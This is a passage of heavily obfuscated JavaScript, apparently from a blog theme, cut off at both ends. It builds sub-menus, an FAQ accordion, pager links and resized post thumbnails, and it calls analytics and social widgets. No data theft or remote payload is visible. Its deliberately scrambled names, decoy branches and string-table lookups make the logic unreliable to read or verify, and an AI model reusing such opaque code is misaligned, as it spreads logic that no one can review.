fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- -1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- -769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return 